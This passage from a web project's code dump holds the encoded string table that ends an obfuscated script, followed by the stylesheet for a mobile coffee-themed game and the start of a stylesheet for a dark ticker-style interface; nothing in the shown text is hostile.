','WQf1ESkfWOG','W7z8iILh','jhtcLSoLEa','WPGmymkuWOC','WPxdRcZcLCoj','WPtcJ8oKWR3dKW','W4lcKCo/W6RdMq','ggmWWQldUW','WPRcMComW6O6','BxldJSkDCG','eZ7cK8kVWRO','WPxdPchcM8oj','W4VcGCkiWRRdUW','W7tcN3JdUq','W79Pg8oxla','wsKMWQBdHW','6RQSW4017iMd7zAy','x07dGmkOoa','WP7cJCoiW6WW','W7SgWRmSCG','WOJcQCo6W5ep','WQOGzG','WQFdGwRcRHi','WPNdLSkX','W40FW4ZcIwG','CwFcVSoJwq','vmkxhNfc','xmk8z1GZ','fsldJSoLW6q','W4W+jWxdVa','rLn1rZG','ft7cKCkUW60','W5X5WOm4AW','pmk/W4rAWPi','bmo7W5BcRSkf','W6ZcN8oN','W6JcGCoIwxC','WPCdFSoctG','WP7dL8kIWQNdPa','abn0WRVcMW','WPBcICoBWOqW','emoxbmoRW5u','WR/cRseKdW','g3xcRcOP','W5O3WPZdM0a','E0lcO8k9mW','cIJdM8kKWQS','W4BcR8kdWOBdJa','WOG6z8kuWPe','W5ZdLgfdqq','W7NcJmkou1y','W5RcVeJdMZy','W7tcJ8k9xuG','WP/cUmofuYi','WOVdH1jRW6S','h8kdW6T7na','W4RcVSoQCHi','n8kVo8oPW6q','CKdcQCoOkW','wSkngdKa','W7ndaW','vSkeW5GKBW','vWa2WOldIa','WPr4z8kjWOu','qH8OWQ7dNq','lCkUlCo5WRO','gCk5mKv8','WRLaW6b4AN3dISk2eGBcVvW','W7JcHgS','W6xdKdVdHtu','xHSwWQldGG','A2RcVSkpAa','W69/zSo0ha','aZqalhi','W48YeGtdLq','WOFdRsNcJSoe','wCokfSoRW58','z8o6vhJcHW','qmo3yuBcKG','BCkCW7O1vW','amkjW4HFWRO','fmkvaSo0W5q','W40OWOFcGaK','WPqsWQvoaa','WQxIG6xcOh7cVG','qN1vAq','WPi6Emkf','WPaMlSopW5a','dCo8W5dcSmkf','W7X6BI9R','W5JcVK3dSG8','WP7dLdxdIb8','uCoEvxra','WPRdGCoDW546','CMBdGmoVEG','tKJcQSkamW','W5ddLvnLWRO','WO14yCkjW5m','WQtcJMa1W6W','uNFdPmosoW','WRCvW5ZcPhO','W7xcKmkn','W4a0ymoa','qCocfCo/W5e','WPdcLSoCWOdcLq','b8kugGHi','xJ4wpNe','kNBcJrSL','W4JcKCoO','lSo6W6HIW4i','dbtcGCo+W6q','WOZdOum9cG','W7GEeCoQzW','W6NcKmkoeui','oSk+fXr3','nSk/lSk/WR8','WR08zCoyqG','7icW66oy6RoB7lIH','CmoSuh3cPG','WQxcRwCbW6S','WOhdJ8kTWOtdTW','WPxdPs0','y2ZdISoliW','W48Qsf3dJa','64Ik7lMeWPRSUypTLBO','amoBWO9Sia','WOldQmoyssu','WRhdHSk0nSoH','dwFcHaXR','W7hcVCkKWQhdMG','WORdJe4LWQO','krtdKCoNta','lc3dK8k3','kmo9W7BcJmkY','WRZdLYNdTd8','WPpdL0mzca','WRFdTMDt','W5HUeCk3ua','WPBdPeFcPd8','W4m5trxdIa','ESoNbSoBW6i','W7zNpSkIda','W79CWPldQNO','WONdLe5uWQq','mmkVomo4','W7xcGCoSA8o/','ssj2W7W','WONdSuFdSJW','BIbeW5tcKG','W7/dNNbKWOK','W43cKbHSWRqFAs5H','dYtcRSoAW4G','W6FcGhjnWPO','W7JcPmkhWRhdJG','kMNcUraG','W7xcG27cVW0','WOZcQmkibJC','rSo5mb97','WQtdVSksWPtdIa','DM7dM8ojnq','m8o5W6JcRCok','WPRdJ09XWRi','W7BcGg/dIHa','W43SIyZTL6BdOwy','WP7dKLP6WQG','vSkZW4rgWO0','FmoHrxNcHG','f8kQfW1R','WPtdHvHWWRm','qwHXrIm','e8kzW4fFWO4','WOxcJhODaG','eCk1W5TZWOm','WOy6W4NdNZe','aCkBW5jLkq','W6jjW4lcRha','wCojaa','WQhcNSokW5iC','z1FcKSkHyG','W5hcI8okzmkx','W6L7Fdrk','WRhdL11AWPq','W587WOdcHGi','uZTSW6dcHW','W4tcU3pdIJy','oCkPW5bzWOS','W73cS8kAWPNdSa','WPKIWOPxbq','W45Wpq/dTG','WOqSWQDP','W4r1WOlcJXq','WOFcI8o/WRBcQW','W5xcSCkOWRVdRq','WRNcTJuOaq','WOBdIGVcTmo0','dL/dR8oHoG','k8kHc8o1W7q','qCkmjgPE','D0RcLSk8oq','omkBgZHp','WPtdPvGBaq','hdNcL8o8W6O','W4/dQZ3cJSou','W4K9WOlcHHG','WQOQo8o/vW','FNJcNW','W6FcMmoUAG','BwdcMCo4Ca','WQtcQwLOW6q','W4hcJCkqx0i','WRNdRurSWQS','h8o4jcL/','AYJdMmotAW','omo2W7e','W7XIEGHz','W7mDW4ddV3a','WOVdSfq5gq','WOpdJqFcISoc','f8oadmo7WO4','W48YbuhdOa','sMddLmkNWRK','adqvlha','omkbW6C9iq','WOZcG8oBW4y','W6jkcCoxpG','Fmo7pwRcNa','tZ1QW7FcVG','W7xdGf9yWOW','WOySoCkdWPa','oahcOmoZW4m','rqCHWQK','omkDW60ona','pCkTW7L4WQe','FKRdMmkOfW','FuJdRCkUpa','oSk9W75mWRy','smoff8oOW54','WPJcIIqeaW','WRnzWOFdRJC','W6SDWRGYkW','rSogx27cOW','oSoeoq53','W7NcJmkFta','hCo7jXH0','W63cMmoKASk3','ugTlEgW','zSkzW5Gowq','W5tcQaRdPhq','WPeBomopAa','WOBdTqxcPd8','W70sWOdcJtu','WPpdPLxcGde','x8kyhqL3','WPxdLmksWPJdJW','W6D7D8k/rq','W4dSUQFTL6WN6Rgo','W6hcMmo2lSk7','W7nltSoLCq','WR5gW6b6oW','W5JcJCoAW7/dVG','W67cU8kjzvS','amkBW4WUfa','WQFdLZtdHwy','xmoleCkGW5i','WPpcGgWCca','WPtdPvy5yq','kIxdN8k3AW','FmoHkw/cMG','W4ddH8kbb00','W7JcKNRcKg8','WOugWRXIoG','WQ/dOeNcVt8','WO7dMN1kWPa','c8kHdmouW4q','W4RdJ8oKW4xcIa','WQxdKSkYpmk2','W41FWRi4wa','W69Ql24A','W5dcLSof','B0JcHmkS','WPNcVCoZW48v','WPpcGSk7WPhdJa','FCoUW6dcUSke','whrZW7hcSW','hSk0W4DtWPa','WQzFrXf8W6eW','WOBcPsRcK8oF','W5RcUmozwW','vmkjcCoIW5m','kI3cImklDW','D8k6W74JuW','W4ddLCkkWPzI','W4JdOL/cRdm','WQtdOGNcISoI','WRtdGmkZpSoLv8oHW5HlW4BcKSoaWOhcGG','BxddLCovFa','BfpdUSkGnq','WRyHWPHDeG','fgdcSJ8a','WPpdH1iYWQi','W485gbxcHq','cstcJCo5W64','W7r4dmkEAa','tvBdLSkqoW','WO7dJSkWWPtdMW','WQ9yaaNdNG','W6TAcGVdHW','W7FdLhm','WPejWQvOeW','EgTry2e','W7uaW4RcOgW','W43cRSohBKC','v8kEW54XDa','W6bLWOKOEq','W6T9Fq','aCkaW7K','W77cGNNdPG','cSk7pXPH','W63dHCkewuO','WRZdJZVcUmox','WP/cN8obWPFcHa','Ef5REZa','umonaCoPW5u','W45FoCkREq','WPVdPIVcKmoo','nmoTW7BdSSoo','WOVcLmkfWO1O','lmkwfZ91','WRpdJ8kmWQFdMW','WOxcKSkZWOxcGG','W4lcI8oEW7pdGW','lCoGWQxdUCoh','W7NcK8ofAqa','r8kgg3fn','W5tcP8oQtdW','7lQ9WRdSU5RTL7r6','qKhcHmkpAG','WP/cNCop','dqxcL8oMW5K','W60wrCoKCq','WRCGxmo4Fq','W6tcGCoWA8k8','uxVcVCkilG','nCkdW79dWQS','fCordmkHWP0','DNtcICkXBq','WPhdSdZdH8oe','kSknW6uSpW','z1xcGCkLAa','dCkCW6CYnG','W5JcICoBuvO','WQ0JpgSrWOfpWQLKBmkrW5PL','qCkleNa','W6SZaG/dMG','DNNdGSot','CwJdLCoxfG','W45IW5pcKqG','jaxcGSk0FW','W7z9yq','tCoyhWziWQFdTSk1','lmkdW6eOaG','WP3dNuSLdG','gx/cPCkalW','W40OWORcJW','vLhcR8owwq','W7/dIMreWPe','WRtdGCkWEmkL','xGSHWOBdNq','hZtcSCoqW6C','dmkdW6C4da','WO/dUXtdKYy','W43dHqdcSmoZW7fY','WO06CmkvWPm','o8ommGnX','W4lcK8oZW7tcIG','hvdcIrCQ','hY0EEdm','W5bDiSkxDW','z0bCvJS','W5TKrtzV','DMFcN8oVAW','W4pcKmkXW6xdKq','W55NfW3dHa','rSkAW4uCxq','WR/dGCkGp8oI','WQCvvmokBW','wCkeW5H/oa','A2ZcTSkDjW','W518kCoZhq','aCkaW70RbG','wCoxhmoJW5m','W4b7lSoIaa','u8kfgxT1','W7NcUSoOAaq','uhZcUmoiCG','axlcJISw','gCoMBb91','WRuJwmoiuG','WP3dPYBdNmoo','ymo0Ax/dMa','WOW8zmoAWOS','WOpdL8k/WPtdGa','W7LFWQ8EqG','W613yZjj','W7xcKmoKASk7','WOpdIYpcRSoH','r8oPnH5X','oYlcTCoYW4y','WQdcHCohWORcVG','W5X/n8k8BW','hmkEea1X','lstdJSk7kW','W6KlW53cSxS','gmkjrCk/WOq','jmk7W4DfW4i','W53dNmopW4D1','W5v/WPq+rW','fsddLSk1W7G','w8koW5Khxq','WOVdP0KGoq','DqKIWQ3dGG','lmoihrrp','W4NcN8kFW5KR','W6RcN8o0A8k8','W5pcR8ou','W5dcIJLqba','amoBWPX1EG','W4CUfqddIq','WQ7dLw3dP3S','mmoKnHLZ','vmkzfvz1','fCk7W4PDWOu','gYpcJCo7W6G','tM3dRSkjpq','W61uvmkGzG','W7qeeq/dHW','fCkgW6a8xq','WRVcLmo+WQlcVG','W6RdKZSdW58','W43dGSonuK0','WQVdKd/dGcG','aCkpW4fUWOS','WQWDq8oNoCkPtCkYpYP5cmk4','W7tdMfPmWPS','WOlcG8onWOv6','lIFcTSobW5e','W6XBhbRdLa','hCoLjfbP','WQJcO2uYW7m','WQ/cPhS','WRuOzmoJuG','W5FdLmocsuy','scdcJmk8WRa','thBcRCoUuG','W4/cJ3VdLsC','f8oylY1B','w2vDity','tmomamoJ','WQaCW4hcQ3S','WQddGNNdTJy','W5NcJCo1W6tdHq','suBcNSkzAq','W6r2pmkMrG','Av3dPSoioa','D1dcLmkYFW','WO59oCoVaW','xwfCAc4','WP/dQHyGpq','emoKjuC5','ESold8oOW7u','W5dcGSkGWQpdJW','W7ZdMZWrW5m','v1xdT8kPpa','vgTxAcq','W60aW60MpG','W7SaW43cPhO','cHBcSSo2DW','W6HafJRdMG','W5XPD8k4xq','WOWMWRq','lMVcIdOV','W44LW6FcPK0','W48ZpbxdTW','W7tdJ2DvWPy','WP0+W5VcGbi','v8kmbxPj','WQxdMEYjNo2xLSo7','W4f3WOu4wW','W6hcPgi8W7G','kCkIWRldUmoh','tConcCoPWPi','WRddGIlcL8oI','ACkHWRpdVSocD8kdkmkXWQNcKG','W53cPCocwtq','uGaQWRtdNq','cSoMWOzfWPy','bSkphSoOW4G','W5VcR2JdSaO','BhpdICoxjW','aJ7dTCkumW','Fx7dGCkkka','qCkka3jj','WO3cH8oyW402','WRFdK0LLWO4','h8o5mHXU','txVcHSkroa','W5ZcL8oFEe8','W6ekWRSXcq','a8k/W5fcWQe','cCk0eaz8','WRLdW6vXAh3cS8olea/cVhyHWOe','WOVdV0K','WOtcIIC','WO3dH0zWWQC','WPJcLaarba','W61AgW/dMW','W7XZyZ4a','7ig3W6RRSltSOlNSNku','WRZdH29qWPa','jSktW4HgWQa','umoeW4CWDW','vaeW','W6VcKgJdHw8','W65EfW','W5H1WOK7EG','W7FcTmk/WQxdQa','WRlcRMa2','wSo5D33cSG','t3JcQSo/sW','W50tW5ZcTNG','W5hcJCk9B0S','WPddG8oWW4VRIRa','W7f14OcP','z1hcMmkVAa','WO3cRv4gW60','WQyvrSoduG','gmkUW6TdWPe','WOZcGCoRW6Sk','W63cJ8kkWPVdNG','EMFdGCoVCa','W4JdJ3njWQC','W5uyW6lcLwq','z3ldNG','W67cMSkMs1e','e8kebZze','WOddOc3cKG','4PwoWQrRbqG','W7qvWPtdQY8','ExRcLmo4jq','WOtcKcqLdG','W6GfW53cR08','W5ndm8kwra','ftZcGCo4W6u','emoKnbXU','W4BdGCkyW5ddIa','W4FcK8oessK','lCo5W6BcRCox','e8kjse51','WPxcM8ojWPhcVG','W7VcMCoGub4','W7FcJCo1xZq','67AY65+w7jQM64MoEq','s8oEy2lcGW','WPBdI8kLWQ3dUa','BhdcImoLEq','WQ4BrCoJtSoiiCkXfcy','W7lcOSo0vsK','pmkMhGba','W4pdTfOTlq','WOGfWRjMoq','WPxdJmkQWRlcHW','fCoKoq','WQ/cV2KIWRO','ENrnrHS','iI3cJmoxpG','W5n0W4NcOaa','W5jNjSktWO3cHJaVWRK','vcbZ','6Rk07j6lWRZTL57QUOa','scldMeWJEvtcNhtcJG','W5xdNmkPWPhdKq','rcbGW6xcUG','WPVcKu96W6O','W6FcNSoYASk3','W67cNNldRxO','WP/dJmkPW7ZdT1/dUSkRkW','W5yQWQFcPbG','W5RcPmoewcm','W4D7W4bWFq','WQ0Yq8kAWQS','fSkEamoYW40','W77cQmoGrqm','WOpdNmk+WRJdNW','WPbJlmoKca','tsRdL0HZwu7cVMxcJLW','fCk3W71IWRe','WPJdLCkPWR7cPG','W7JcSCozz3u','W5fOjSk3qG','W4RcJCosuuy','W61iW6D0lW','W4RcKmkQWOhdUW','WO/dOmkYWRJdPa','fCkuhITg','W4JcKSoVWRZdKW','a8kkWRn5aq','xhhdQSkVmW','W43cGmoBwa','cMpcGb0V','WPRdJf4','WOtdNmkNWR7dVW','W4uyWRetnq','uxVcOCkklG','cmkeW4eSja','yw7dN8ogmG','lSk3ywpcMW','WPBdGmoAW5eV','qSk9W4ytAW','W5m7W5NcOhK','WRmQySoTFa','wMddMmk2WRS','W5D/sdbf','W7JcMLNdLYy','W77cICozCe8','ya0TWOldMW','W6FcMCoHvdO','W4qAWQCfnW','WOpcGcmXgq','rCkmhNby','qMTv','WOBcHCoCWP8x','WPyArmkbWRK','gmk+W4X3WPy','W5CfdIRdLq','jmoNlrjS','WQxcOM08WQW','xSkfW44syq','W4ZdL8kTWRlcIa','umkgWPeNEG','W5pcQ8oswd0','x8oCvv43','W4iIWQjKnG','WOu7ymoiWPO','vcOOWQldHa','WP/cIYnkwW','wIFdTCowoW','g8k7W4Dr','W7nieCkQoW','wJJcHSoWW60','WRpdV1hcGr0','W43dLmoFuLm','WPrGWOS9DW','iCk4pmorW6G','W4P1WPZcHbK','W4i1gaBcLW','W6qlW6XMda','afK0WR/cKG','lCk4lW','WP7cJCoWW7aO','z8oSD2K','WOe3WRLOoq','WOi6zSkeWPO','WQNdS39WWQG','ghdcHeqO','hmkefajI','WRFdSe91WQC','WPZcVHH7EW','W6WZj8oWfW','W5S1W4FcKHe','WR3dS355WO4','vc/cT8kqmG','WO0PWPCKnq','WRRdNgOriq','W5HbtGvU','vbCHWQq','WP7cQSohWPVcHq','WQ7dRvGlga','WRGfhXlcLq','W4/cHCouW6NdTq','WPaTnmohWRu','W70AW5RdVY8','yYWfWOpdPG','WOtdPYhcKSot','W4VdG8kBbKe','gmkEgHLR','pCk6zNZcHq','fSkJWOLFWPy','cSkxumo3W7FdIa12CG','oMNcScC1','w1FdTCovmW','W7xcMSkEvbS','WRldJmokt1G','gSk1W5XfWOC','mWddNCoJnW','ySoTufNcOW','f8ojW7tcN8k8','cmoAiJrn','WRhdKgiKma','BghcN8oIEG','dmkkWQi2ca','gSkvW6z5WOW','C8kZW5OCyq','DSo7CW','W5NcISoVW5pdKW','WQtdHZZdLwy','W4DNymo7aa','WR3dOIBcTmom','fNdcH8o8W78','W5ZcMSk2WOW','W51JWPCWBW','fSkOW4PxWOy','qCkcbxLj','W7mCW4RcOgy','WPOruCkYWPa','WOZdJuz2WQi','l8o3W7dcPSkt','WOxcLM1jva','WPhdV23cVcG','WONdIbhdTqy','W7xcKCkebKi','W7RcK8oHzha','wNNcI8odwW','WQObwSkSWP4','W57cUmotxdu','iSkNmtxdGaaRW4PvjsBcNG','W6dcN8o0qSk7','WRq5WPPTeG','bCk3WPncWPa','W5VcM8kMWRNdKq','B2/cJCoesG','jCkai8oFW6C','WRNdHqRdSsW','W57cI8oLW6RdLq','mIFdGmkklW','AKRcKSkHCG','stuvWRtdNq','nSkWW6jIWRG','W6VcM3xdSXG','W6DXaW/dMa','W53cKmo1W6JdHa','nSkZjmoYW6a','B1xdI8k0yW','WPRcLCotW5PK','o8kzW5WYna','W5P2lCouWP4','WP7dSvuQpq','WOtcIGqehW','r8ozrYvo','W4/cJ8oaDuG','W4HEb8o9fq','WQRdG3lcKMG','WQlcO2K','sfxdSSk7pG'];ba10e_0c=function(){return aZ;};return ba10e_0c();}</script>
</body>
</html>
</file>
<file: cafe/style.css>
:root{color-scheme:dark;--ink:#fbf1e3;--dim:#cdb9a3;--latte:#f0c896;--red:#e0483b;--panel:#24170ff2;font-family:Inter,system-ui,-apple-system,Noto Sans KR,sans-serif;font-synthesis:none}*{box-sizing:border-box}html,body{margin:0;width:100%;height:100%;overflow:hidden;background:#1a110c;overscroll-behavior:none}body{touch-action:none;-webkit-user-select:none;user-select:none;-webkit-touch-callout:none;color:var(--ink)}button,a{-webkit-tap-highlight-color:transparent}button{font:inherit;cursor:pointer;touch-action:manipulation;border:0}button:focus-visible,a:focus-visible{outline:3px solid var(--latte);outline-offset:3px}[hidden]{display:none!important}#game{position:fixed;inset:0;width:100%;height:100%;display:block;touch-action:none}#topbar{position:fixed;top:0;left:0;right:0;display:flex;align-items:center;justify-content:space-between;padding:max(12px,env(safe-area-inset-top)) max(16px,env(safe-area-inset-right)) 0 max(16px,env(safe-area-inset-left));z-index:6;pointer-events:none}.brand{font-weight:900;font-size:16px;letter-spacing:-.5px;color:#2b1a10;text-decoration:none;pointer-events:auto;background:#fbf1e3d9;padding:4px 8px;border-radius:6px}.brand span{color:#c86f4a}.tools{display:flex;gap:6px;pointer-events:auto}.tools button{min-height:34px;padding:0 12px;border-radius:6px;background:linear-gradient(#4a3022ef,#2a1a11ef);color:var(--ink);border:1px solid #a07b5c66;font:700 10px ui-monospace,monospace;letter-spacing:.6px}#pause{font-size:15px;min-width:40px}#hud{position:fixed;left:50%;transform:translate(-50%);top:calc(max(12px,env(safe-area-inset-top)) + 44px);display:flex;gap:14px;align-items:center;pointer-events:none;z-index:4;padding:7px 14px;border-radius:999px;background:#24170fd9;border:1px solid #a07b5c55;box-shadow:0 6px 18px #0006;font-variant-numeric:tabular-nums;white-space:nowrap}.lives{display:flex;gap:3px;font-size:17px;line-height:1}.lives i{font-style:normal;transition:transform .3s,opacity .3s,filter .3s}.lives i.gone{opacity:.28;filter:grayscale(1);transform:scale(.8)}.lives i.lost{animation:lost .7s}@keyframes lost{0%{transform:scale(1.6) rotate(-12deg)}40%{transform:scale(1.3) rotate(10deg)}to{transform:scale(.8)}}.stage{text-align:center}#hud small{display:block;font:700 8px ui-monospace,monospace;letter-spacing:1.4px;color:var(--dim)}#hud b{font:800 16px ui-monospace,monospace}.gauge{display:flex;align-items:center;gap:6px}.gauge .cup{font-size:15px}.bar{width:76px;height:10px;border-radius:5px;background:#120b07;border:1px solid #a07b5c66;overflow:hidden}.bar i{display:block;height:100%;width:0;background:linear-gradient(90deg,#8a5631,#f0c896);transition:width .1s linear}.gauge b{font-size:13px!important;min-width:38px;text-align:right;color:var(--latte)}#banner{position:fixed;left:50%;top:38%;transform:translate(-50%,-50%);text-align:center;z-index:5;pointer-events:none;animation:pop .35s ease-out}#banner b{display:block;font-size:clamp(40px,13vw,64px);font-weight:950;font-style:italic;letter-spacing:-2px;color:#fff6e8;text-shadow:0 4px 0 #5c3a28,0 10px 30px #000a}#banner small{display:inline-block;font:800 13px system-ui,sans-serif;color:#2b1a10;background:var(--latte);padding:5px 12px;border-radius:999px;margin-bottom:8px}#toast{position:fixed;left:50%;top:34%;transform:translate(-50%,-50%);text-align:center;z-index:5;pointer-events:none;animation:slam .4s cubic-bezier(.2,1.6,.4,1)}#toast b{display:block;font-size:clamp(46px,15vw,76px);font-weight:950;color:#fff;-webkit-text-stroke:2px #7a1712;text-shadow:0 5px 0 #7a1712,0 14px 30px #000b;transform:rotate(-5deg)}#toast small{display:inline-block;margin-top:10px;font:800 14px system-ui,sans-serif;background:#fff6e8;color:#7a1712;padding:5px 12px;border-radius:999px}@keyframes pop{0%{opacity:0;transform:translate(-50%,-40%) scale(.9)}}@keyframes slam{0%{opacity:0;transform:translate(-50%,-50%) scale(2.2)}}#hint{position:fixed;left:50%;bottom:calc(max(18px,env(safe-area-inset-bottom)) + 4px);transform:translate(-50%);z-index:4;pointer-events:none;font-size:13px;color:#2b1a10;background:#fbf1e3e6;padding:8px 14px;border-radius:999px;box-shadow:0 6px 16px #0005;white-space:nowrap;animation:breathe 1.6s ease-in-out infinite}@keyframes breathe{50%{transform:translate(-50%) scale(1.05)}}.panel{position:fixed;left:50%;top:50%;transform:translate(-50%,-50%);width:min(360px,calc(100vw - 28px));max-height:calc(100dvh - 28px);overflow:auto;scrollbar-width:none;background:radial-gradient(ellipse at 0 0,#a0683a33,transparent 65%),linear-gradient(135deg,#3a2518f5,var(--panel) 50%,#1b110bfa);border:1px solid #a07b5c66;border-radius:14px;padding:26px 24px 18px;z-index:8;box-shadow:0 24px 70px #000a,inset 0 1px #ffe9cf22;touch-action:pan-y}.panel::-webkit-scrollbar{display:none}.eyebrow{display:flex;align-items:center;gap:7px;font:700 9px ui-monospace,monospace;letter-spacing:1.6px;color:var(--dim)}.eyebrow i{width:7px;height:7px;border-radius:50%;background:var(--latte);box-shadow:0 0 8px var(--latte)}.eyebrow i.red{background:var(--red);box-shadow:0 0 8px var(--red)}h1{margin:16px 0 12px;font-size:clamp(44px,15vw,60px);line-height:.95;font-weight:950;letter-spacing:-3px;text-shadow:0 3px 0 #120b07,0 12px 28px #0008}h1 span{color:var(--latte);padding-left:6px}h2{margin:14px 0;font-size:30px;font-weight:900;letter-spacing:-1px}.intro{margin:0 0 18px;font-size:14px;line-height:1.6;color:var(--dim)}.intro strong{color:var(--ink)}.primary{display:flex;justify-content:space-between;align-items:center;width:100%;padding:15px 18px;border-radius:8px;background:linear-gradient(135deg,#f6d6a8,#e8b77d 65%,#d99a5c);color:#2b1a10;font-size:16px;font-weight:850;box-shadow:0 4px #7a4b2b,inset 0 1px #fff3df;transition:transform .1s}.primary:active{transform:translateY(2px);box-shadow:0 2px #7a4b2b}.primary span{font-size:19px}.secondary{display:block;width:100%;text-align:center;padding:14px 0 6px;background:none;color:var(--dim);font-size:12px;font-weight:650}.how{display:flex;gap:11px;align-items:center;margin:16px 0 14px;padding-top:14px;border-top:1px solid #4a3324}.gesture{flex-shrink:0;display:flex;align-items:center;justify-content:center;width:36px;height:36px;border-radius:50%;border:1px solid #6b4a35;font-size:18px}.how p{margin:0;font-size:11px;line-height:1.7;color:var(--dim)}.how strong{color:var(--ink)}.how small{display:block;font-size:9px;opacity:.8}.menu-foot{display:flex;justify-content:space-between;font:600 9px ui-monospace,monospace;letter-spacing:.5px;color:#9a8270}.menu-foot b{color:var(--ink);padding-left:4px}.stats{display:flex;gap:22px;margin-bottom:18px;border-block:1px solid #4a3324;padding:12px 0}.stats small{display:block;font:700 9px ui-monospace,monospace;letter-spacing:1px;color:var(--dim)}.stats b{font:900 24px ui-monospace,monospace}.notice{margin:0 0 12px;font-size:11px;line-height:1.6;color:var(--dim)}.rank{margin:0 0 10px}.rank label{display:block;font-size:12px;font-weight:750;margin-bottom:7px}.rank label small{font-weight:500;color:var(--dim);padding-left:4px}.rank-row{display:flex;gap:6px}.rank input{flex:1;min-width:0;padding:11px 12px;border-radius:7px;border:1px solid #a07b5c88;background:#120b07;color:var(--ink);font:700 15px ui-monospace,monospace;letter-spacing:1px;-webkit-user-select:text;user-select:text;touch-action:manipulation}.rank input:focus{outline:2px solid var(--latte);outline-offset:1px}.rank button{padding:0 16px;border-radius:7px;background:#e8b77d;color:#2b1a10;font-weight:850}.rank button:disabled{opacity:.5}#rank-msg{color:var(--ink);font-weight:650}.board{list-style:none;margin:0 0 16px;padding:0;counter-reset:r;max-height:42dvh;overflow:auto}.board li{display:flex;align-items:baseline;gap:8px;padding:7px 4px;border-bottom:1px solid #4a3324;font-size:13px;font-variant-numeric:tabular-nums}.board li:before{counter-increment:r;content:counter(r);min-width:26px;font:800 12px ui-monospace,monospace;color:var(--dim)}.board li:nth-child(1):before{content:"\1f947"}.board li:nth-child(2):before{content:"\1f948"}.board li:nth-child(3):before{content:"\1f949"}.board li b{flex:1;font:750 13px ui-monospace,monospace;overflow:hidden;text-overflow:ellipsis}.board li span{font:700 11px ui-monospace,monospace;color:var(--latte)}.board li em{font:600 11px ui-monospace,monospace;color:var(--dim);font-style:normal;min-width:58px;text-align:right}.board li.me{background:#f0c89622;border-radius:6px}.board .empty{justify-content:center;color:var(--dim)}.board .empty:before{content:none}#boost{font:800 12px ui-monospace,monospace;font-style:normal;color:#ffcf7a;min-width:34px}#flash{position:fixed;left:max(16px,env(safe-area-inset-left));bottom:calc(max(16px,env(safe-area-inset-bottom)) + 6px);z-index:5;width:76px;height:76px;border-radius:50%;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:1px;color:#2b1a10;background:radial-gradient(circle at 50% 40%,#fffbe8,#f0c896 70%);border:3px solid #fff6e0;box-shadow:0 6px 18px #0007;touch-action:none;-webkit-user-select:none;user-select:none;--cd:0}#flash span{font-size:28px;line-height:1}#flash small{font:800 10px system-ui,sans-serif}#flash:after{content:"";position:absolute;inset:-3px;border-radius:50%;background:conic-gradient(#1a110cd0 calc(var(--cd) * 360deg),transparent 0);pointer-events:none}#flash:active{transform:scale(.94)}#pop{position:fixed;left:50%;top:26%;transform:translate(-50%);z-index:5;pointer-events:none;font:900 18px system-ui,sans-serif;color:#2b1a10;background:#fff6e0;padding:8px 16px;border-radius:999px;box-shadow:0 8px 22px #0006;white-space:nowrap;animation:pop .25s ease-out}#tip{position:fixed;inset:0;z-index:7;pointer-events:none}.tip-spot{position:fixed;left:calc(max(16px,env(safe-area-inset-left)) - 10px);bottom:calc(max(16px,env(safe-area-inset-bottom)) - 4px);width:96px;height:96px;border-radius:50%;box-shadow:0 0 0 200vmax #140a06a3}.tip-spot:after{content:"";position:absolute;inset:5px;border-radius:50%;border:3px solid #ffe7b0;animation:ring 1.4s ease-out infinite}@keyframes ring{0%{transform:scale(.92);opacity:1}to{transform:scale(1.28);opacity:0}}.tip-bubble{position:fixed;left:max(16px,env(safe-area-inset-left));bottom:calc(max(16px,env(safe-area-inset-bottom)) + 104px);width:min(312px,calc(100vw - 32px));padding:14px 16px 12px;border-radius:14px;background:#fff6e0;color:#2b1a10;box-shadow:0 14px 34px #000b;pointer-events:auto;word-break:keep-all;transform-origin:38px 100%;animation:tip .3s ease-out}.tip-bubble:after{content:"";position:absolute;left:29px;bottom:-8px;width:18px;height:18px;background:#fff6e0;border-radius:0 0 4px;transform:rotate(45deg)}@keyframes tip{0%{opacity:0;transform:translateY(10px) scale(.95)}}.tip-head{display:flex;align-items:center;gap:8px;margin-bottom:8px}.tip-head em{font:800 9px ui-monospace,monospace;letter-spacing:1px;font-style:normal;color:#fff6e0;background:#c86f4a;padding:3px 6px;border-radius:4px}.tip-head b{font-size:17px;font-weight:900;letter-spacing:-.4px}#tip-body p{margin:0 0 6px;font-size:13px;line-height:1.55}#tip-body strong{color:#a5481f}#tip-body .warn{font-size:12px;color:#8a2a1c}.tip-foot{display:flex;align-items:center;justify-content:space-between;gap:10px;margin-top:10px}.tip-foot small{font:700 10px ui-monospace,monospace;color:#8a6a52}#tip-ok{padding:10px 18px;border-radius:8px;background:linear-gradient(135deg,#f6d6a8,#e8b77d 65%,#d99a5c);color:#2b1a10;font-size:14px;font-weight:850;box-shadow:0 3px #7a4b2b}#tip-ok:active{transform:translateY(2px);box-shadow:0 1px #7a4b2b}#tip-ok:focus-visible{outline-color:#c86f4a}@media(max-height:500px){.tip-bubble{left:calc(max(16px,env(safe-area-inset-left)) + 98px);bottom:calc(max(16px,env(safe-area-inset-bottom)) + 6px);width:min(400px,calc(100vw - max(16px,env(safe-area-inset-left)) - 114px));padding:12px 14px 10px;transform-origin:0 calc(100% - 38px)}.tip-bubble:after{left:-8px;bottom:29px;border-radius:0 0 0 4px}.tip-head{margin-bottom:5px}.tip-head b{font-size:16px}#tip-body p{margin-bottom:4px;font-size:12.5px;line-height:1.5}#tip-body .warn{font-size:11.5px}.tip-foot{margin-top:6px}#tip-ok{padding:8px 16px}}@media(prefers-reduced-motion:reduce){.tip-spot:after,.tip-bubble{animation:none}}
</file>
<file: candle/style.css>
:root{color-scheme:dark;--bg:#0b0a18;--box:#131226;--box2:#1a1932;--line:#26244a;--ink:#eae9f5;--dim:#8c8aa8;--faint:#5f5c82;--up:#0ecb81;--down:#f6465d;--gold:#ffd23f;--violet:#a66bff;--warn:#ff9f1c;--mono:ui-monospace,"SF Mono",Menlo,Consolas,monospace;font-family:Inter,system-ui,-apple-system,Noto Sans KR,sans-serif;font-size:13px}*{box-sizing:border-box}html,body{margin:0;background:var(--bg);color:var(--ink)}body{min-height:100dvh;-webkit-text-size-adjust:100%}button,input,select{font:inherit;color:inherit}button{cursor:pointer;border:0;background:none;touch-action:manipulation;padding:0}button:disabled{opacity:.55;cursor:default}[hidden]{display:none!important}.up{color:var(--up)}.down{color:var(--down)}.warn{color:var(--warn)}.dim{color:var(--dim)}.small{font-size:11px}b{font-weight:700}#ticker{display:flex;align-items:center;gap:18px;padding:8px 14px;padding-top:max(8px,env(safe-area-inset-top));background:var(--box);border-bottom:1px solid 